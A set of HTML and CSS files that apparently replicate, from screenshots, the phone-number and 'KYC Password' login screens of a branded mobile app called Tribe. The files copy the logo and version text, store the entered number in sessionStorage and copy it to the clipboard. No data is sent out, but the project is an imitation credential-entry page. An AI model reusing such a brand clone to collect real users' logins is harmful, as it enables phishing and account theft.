
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>Tribe – Phone Number</title>
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <div class="phone-frame">
    <!-- Status bar simulation -->
    <div class="status-bar">
      <span class="time">17:42</span>
      <div class="status-icons">
        <span class="icon">▶</span>
        <span class="icon">■</span>
        <span class="icon">●</span>
        <span class="battery">72</span>
      </div>
    </div>

    <main class="screen">
      <!-- Logo -->
      <div class="logo-area">
        <div class="logo-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 148">
              <path fill="#ED1C24" d="M144.5 27Q141 24 133.5 21.5Q126 19 121 19Q116 19 106 21.5Q96 24 90.5 26.5Q85 29 77.5 34Q70 39 61 48.5Q52 58 49.5 63.5Q47 69 47 73Q47 77 48 79Q49 81 52.5 83.5Q56 86 59.5 86Q63 86 69.5 83Q76 80 91 69.5Q106 59 111.5 56Q117 53 120.5 52Q124 51 128.5 51Q133 51 135.5 53Q138 55 139 57Q140 59 140.5 63Q141 67 140 71.5Q139 76 134.5 83Q130 90 119.5 100Q109 110 99 115.5Q89 121 88 121Q87 121 85.5 119.5Q84 118 84.5 116Q85 114 93 105Q101 96 102 93Q103 90 100.5 88Q98 86 94 86Q90 86 88 87Q86 88 82 92Q78 96 75.5 101Q73 106 73 111.5Q73 117 75 119.5Q77 122 79 123Q81 124 85 124Q89 124 98 120.5Q107 117 118.5 108.5Q130 100 139 89Q148 78 151 71.5Q154 65 154.5 55Q155 45 153.5 40.5Q152 36 150 33Q148 30 144.5 27Z"/>
            </svg>
        </div>
        <h1 class="brand">tribe</h1>
      </div>

      <!-- Phone number field -->
      <div class="form-area">
        <div class="input-group">
          <input
            type="tel"
            id="phone-input"
            class="phone-input"
            placeholder="Phone Number"
            aria-label="Phone number"
          />
          <div class="underline"></div>
        </div>

        <!-- Error message (hidden by default) -->
        <p id="phone-error" class="error-message" style="display: none;">
          Please enter your phone number
        </p>

        <button class="btn-primary" type="button" onclick="goToPasswordScreen()">
          <span class="lock-icon">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2">
              <rect x="5" y="11" width="14" height="10" rx="2"/>
              <path d="M8 11V7a4 4 0 0 1 8 0v4"/>
            </svg>
          </span>
          Proceed Securely
        </button>
      </div>

      <!-- Footer -->
      <footer class="footer">
        <p class="legal">
          By proceeding, you agree to our<br />
          <a href="#">Terms &amp; Conditions</a> and <a href="#">Privacy Policy</a>
        </p>
        <p class="version">Version 2.54.1 | MW</p>
      </footer>
    </main>
  </div>


<script>
  const phoneInput = document.getElementById('phone-input');
  const phoneError = document.getElementById('phone-error');

  function goToPasswordScreen() {
    const phone = phoneInput.value.trim();

    // Require a phone number before continuing
    if (!phone) {
      phoneError.style.display = 'block';
      phoneInput.focus();
      return;
    }

    // Hide error if previously shown
    phoneError.style.display = 'none';

    // Save phone number (for your database / next steps)
    sessionStorage.setItem('phoneNumber', phone);

    // Also copy to clipboard
    navigator.clipboard.writeText(phone).catch(() => {});

    // Go to the password screen
    window.location.href = 'screen2-password.html';
  }

  // Hide the error as soon as the user starts typing
  phoneInput.addEventListener('input', function () {
    if (phoneInput.value.trim()) {
      phoneError.style.display = 'none';
    }
  });
</script>
</body>
</html>
</file>

<file: screen1-phone.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>Tribe – Phone Number</title>
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <div class="phone-frame">
    <!-- Status bar simulation -->
    <div class="status-bar">
      <span class="time">17:42</span>
      <div class="status-icons">
        <span class="icon">▶</span>
        <span class="icon">■</span>
        <span class="icon">●</span>
        <span class="battery">72</span>
      </div>
    </div>

    <main class="screen">
      <!-- Logo -->
      <div class="logo-area">
        <div class="logo-icon">
          <svg viewBox="0 0 80 60" width="72" height="54">
            <!-- Red teardrop / flame shape matching the Tribe logo -->
            <path d="M40 4 C22 4 10 22 10 36 C10 50 22 58 40 58 C58 58 70 50 70 36 C70 22 58 4 40 4 Z" fill="#E31C23"/>
            <path d="M40 14 C30 14 24 24 24 34 C24 44 30 50 40 50 C50 50 56 44 56 34 C56 24 50 14 40 14 Z" fill="#E31C23"/>
            <ellipse cx="40" cy="34" rx="10" ry="12" fill="#fff"/>
          </svg>
        </div>
        <h1 class="brand">tribe</h1>
      </div>

      <!-- Phone number field -->
      <div class="form-area">
        <div class="input-group">
          <input
            type="tel"
            class="phone-input"
            value="999332638"
            readonly
            aria-label="Phone number"
          />
          <div class="underline"></div>
        </div>

        <button class="btn-primary" type="button">
          <span class="lock-icon">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2">
              <rect x="5" y="11" width="14" height="10" rx="2"/>
              <path d="M8 11V7a4 4 0 0 1 8 0v4"/>
            </svg>
          </span>
          Proceed Securely
        </button>
      </div>

      <!-- Footer -->
      <footer class="footer">
        <p class="legal">
          By proceeding, you agree to our<br />
          <a href="#">Terms &amp; Conditions</a> and <a href="#">Privacy Policy</a>
        </p>
        <p class="version">Version 2.54.1 | MW</p>
      </footer>
    </main>
  </div>
</body>
</html>
</file>

<file: screen2-password.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>Tribe – KYC Password</title>
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <div class="phone-frame">
    <!-- Status bar simulation -->
    <div class="status-bar dark">
      <span class="time">17:41</span>
      <div class="status-icons">
        <span class="icon">▶</span>
        <span class="icon">■</span>
        <span class="icon">●</span>
        <span class="battery">72</span>
      </div>
    </div>

    <main class="screen">
      <!-- Logo -->
      <div class="logo-area">
        <div class="logo-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 148">
              <path fill="#ED1C24" d="M144.5 27Q141 24 133.5 21.5Q126 19 121 19Q116 19 106 21.5Q96 24 90.5 26.5Q85 29 77.5 34Q70 39 61 48.5Q52 58 49.5 63.5Q47 69 47 73Q47 77 48 79Q49 81 52.5 83.5Q56 86 59.5 86Q63 86 69.5 83Q76 80 91 69.5Q106 59 111.5 56Q117 53 120.5 52Q124 51 128.5 51Q133 51 135.5 53Q138 55 139 57Q140 59 140.5 63Q141 67 140 71.5Q139 76 134.5 83Q130 90 119.5 100Q109 110 99 115.5Q89 121 88 121Q87 121 85.5 119.5Q84 118 84.5 116Q85 114 93 105Q101 96 102 93Q103 90 100.5 88Q98 86 94 86Q90 86 88 87Q86 88 82 92Q78 96 75.5 101Q73 106 73 111.5Q73 117 75 119.5Q77 122 79 123Q81 124 85 124Q89 124 98 120.5Q107 117 118.5 108.5Q130 100 139 89Q148 78 151 71.5Q154 65 154.5 55Q155 45 153.5 40.5Q152 36 150 33Q148 30 144.5 27Z"/>
            </svg>
        </div>
        <h1 class="brand">tribe</h1>
      </div>

      <!-- Password field -->
      <div class="form-area">
          <div class="input-group password-group">
              <label class="floating-label" for="kyc-password">KYC Password</label>
          <div class="password-row">
              <input
                type="password"
                id="kyc-password"
                class="password-input"
                placeholder=""
                autocomplete="current-password"
              />
          <button type="button" class="toggle-visibility" id="toggle-password" aria-label="Show password">
            <!-- Eye open (show) -->
            <svg class="icon-eye" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#c0392b" stroke-width="1.8">
              <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
              <circle cx="12" cy="12" r="3"/>
            </svg>
            <!-- Eye with slash (hide) – starts hidden -->
            <svg class="icon-eye-off" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#c0392b" stroke-width="1.8" style="display:none">
              <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"/>
              <line x1="1" y1="1" x2="23" y2="23"/>
            </svg>
          </button>
            
          </div>
            
          <div class="underline"></div>
        </div>

        <a href="#" class="forgot-link">Forgot Password?</a>
        
        <button class="btn-primary disabled" type="button" id="proceed-btn" disabled>
          Proceed Securely
        </button>
      </div>

      <!-- Footer -->
      <footer class="footer">
        <p class="legal">
          By proceeding, you agree to our<br />
          <a href="#">Terms &amp; Conditions</a> and <a href="#">Privacy Policy</a>
        </p>
        <p class="version">Version 2.54.1 | MW</p>
      </footer>
    </main>
  </div>

  <script>
    const passwordInput = document.getElementById('kyc-password');
    const toggleBtn = document.getElementById('toggle-password');
    const proceedBtn = document.getElementById('proceed-btn');
    const eyeOpen = toggleBtn.querySelector('.icon-eye');
    const eyeOff = toggleBtn.querySelector('.icon-eye-off');
  
    // Show / hide password
    toggleBtn.addEventListener('click', function () {
      const isHidden = passwordInput.type === 'password';
      passwordInput.type = isHidden ? 'text' : 'password';
      eyeOpen.style.display = isHidden ? 'none' : 'block';
      eyeOff.style.display = isHidden ? 'block' : 'none';
      toggleBtn.setAttribute('aria-label', isHidden ? 'Hide password' : 'Show password');
    });
  
    // Enable Proceed button only when password has text
    passwordInput.addEventListener('input', function () {
      if (passwordInput.value.trim().length > 0) {
        proceedBtn.disabled = false;
        proceedBtn.classList.remove('disabled');
      } else {
        proceedBtn.disabled = true;
        proceedBtn.classList.add('disabled');
      }
    });
  </script>
</body>
</html>
</file>
<file: styles.css>
/* ============================================================
   Tribe Login Screens – Shared Styles
   Matches the mobile UI from the provided screenshots
   ============================================================ */

*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --tribe-red: #E31C23;
  --text-dark: #2c2c2c;
  --text-muted: #8a8a8a;
  --btn-bg: #3a4a5c;
  --btn-disabled: #b0b8c0;
  --underline: #d0d0d0;
  --bg: #f7f7f7;
  --white: #ffffff;
}

html, body {
  height: 100%;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  background: #e8e8e8;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-font-smoothing: antialiased;
}

/* ---------- Phone frame (optional visual wrapper) ---------- */
.phone-frame {
  width: 100%;
  max-width: 390px;
  min-height: 780px;
  background: var(--bg);
  border-radius: 28px;
  overflow: hidden;
  box-shadow: 0 12px 40px rgba(0, 0, 0, 0.18);
  position: relative;
  display: flex;
  flex-direction: column;
}

/* ---------- Status bar ---------- */
.status-bar {
  height: 28px;
  background: var(--tribe-red);
  color: white;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 16px;
  font-size: 13px;
  font-weight: 500;
}

.status-bar.dark {
  background: var(--tribe-red);
}

.status-icons {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 11px;
}

.battery {
  background: rgba(255,255,255,0.25);
  padding: 1px 6px;
  border-radius: 4px;
  font-size: 11px;
}

/* ---------- Main screen ---------- */
.screen {
  flex: 1;
  display: flex;
  flex-direction: column;
  padding: 0 28px 32px;
  background: var(--bg);
}

/* ---------- Logo ---------- */
.logo-area {
  margin-top: 72px;
  margin-bottom: 56px;
  text-align: center;
}

.logo-icon {
  display: flex;
  justify-content: center;
  margin-bottom: 6px;
}

.brand {
  font-size: 42px;
  font-weight: 700;
  color: #2a2a2a;
  letter-spacing: -0.5px;
  line-height: 1;
}

/* ---------- Form area ---------- */
.form-area {
  flex: 1;
  display: flex;
  flex-direction: column;
}

.input-group {
  position: relative;
  margin-bottom: 8px;
}

/* Phone number input */
.phone-input {
  width: 100%;
  border: none;
  background: transparent;
  font-size: 18px;
  color: var(--text-dark);
  padding: 10px 0 12px;
  outline: none;
  letter-spacing: 0.5px;
}

/* Error message under inputs */
.error-message {
  color: #e31c23;
  font-size: 13px;
  margin-top: 8px;
  margin-bottom: 4px;
}

/* Password group */
.password-group {
  margin-bottom: 4px;
}

.floating-label {
  display: block;
  font-size: 15px;
  color: #666;
  margin-bottom: 2px;
}

.password-row {
  display: flex;
  align-items: center;
  gap: 8px;
}

.password-input {
  flex: 1;
  border: none;
  background: transparent;
  font-size: 18px;
  color: var(--text-dark);
  padding: 8px 0 12px;
  outline: none;
  letter-spacing: 2px;
}

.toggle-visibility {
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  display: flex;
  align-items: center;
  color: #c0392b;
}

.underline {
  height: 1px;
  background: var(--underline);
  width: 100%;
}

/* Forgot password link */
.forgot-link {
  align-self: flex-end;
  margin-top: 10px;
  margin-bottom: 36px;
  font-size: 14px;
  color: #555;
  text-decoration: none;
}

.forgot-link:hover {
  text-decoration: underline;
}

/* ---------- Primary button ---------- */
.btn-primary {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 100%;
  max-width: 260px;
  margin: 28px auto 0;
  padding: 14px 24px;
  background: var(--btn-bg);
  color: white;
  border: none;
  border-radius: 6px;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  transition: background 0.2s, opacity 0.2s;
}

.btn-primary:hover:not(:disabled) {
  background: #2f3d4d;
}

.btn-primary.disabled,
.btn-primary:disabled {
  background: #c5ccd4;
  color: #f0f0f0;
  cursor: not-allowed;
  opacity: 0.85;
}

.lock-icon {
  display: flex;
  align-items: center;
}

/* ---------- Footer ---------- */
.footer {
  margin-top: auto;
  text-align: center;
  padding-top: 40px;
}

.legal {
  font-size: 13px;
  color: var(--text-muted);
  line-height: 1.5;
  margin-bottom: 18px;
}

.legal a {
  color: var(--text-muted);
  text-decoration: underline;
}

.version {
  font-size: 12px;
  color: #b0b0b0;
}

/* ---------- Responsive tweaks ---------- */
@media (max-width: 400px) {
  .phone-frame {
    border-radius: 0;
    min-height: 100vh;
    max-width: 100%;
  }

  .logo-area {
    margin-top: 60px;
  }
}
</file>
